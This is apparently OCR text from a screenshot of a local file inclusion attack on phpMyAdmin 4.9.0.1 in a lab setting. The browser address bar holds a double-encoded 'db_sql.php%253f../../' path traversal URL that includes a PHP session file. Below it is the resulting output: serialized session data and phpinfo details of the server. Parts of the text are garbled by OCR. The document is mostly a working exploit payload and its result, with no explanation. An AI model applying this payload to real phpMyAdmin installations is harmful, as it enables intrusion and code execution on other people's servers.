 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://192.168.1.103/phpmyadmin/index.php?target=db_sql.php%253f../../../../../../../../../../../../../../var/lib/php/session/sess_e9ths99l0r7lad9f0bjaln28upctlc8u
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
pMyAdmin
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎
"4.9.0.1", "releases": [ { "date": "2019-06-04", "php_versions": ">=5.5,<7.3", "version": "4.9.0.1", "mysql_versions": ">=5.5" } ] }";s:9:"timestam
B�=F��";userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1564839180;}two_factor_chec
a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"c4ca4238a0b923820dcc509a6f75849b";a:8:{s:3:"sql";s:1:"1";s:12:"repeat_ce
s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"07fb81e4bd77dfc569db9448fb825532";a:8:{s:
收藏夹
on_schema
nce_schema
PHP Version 5.6.40
System Linux localhost.localdomain 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44
Build Date Jan 12 2019 13:12:26
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.in
/etc/php.d/ftp.ini, /etc/php.d/gd.ini, /etc/php.d/gettext.ini, /etc/php.d/gmp.ini, /et
/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini,
/etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/shmop.ini, /etc/php.d/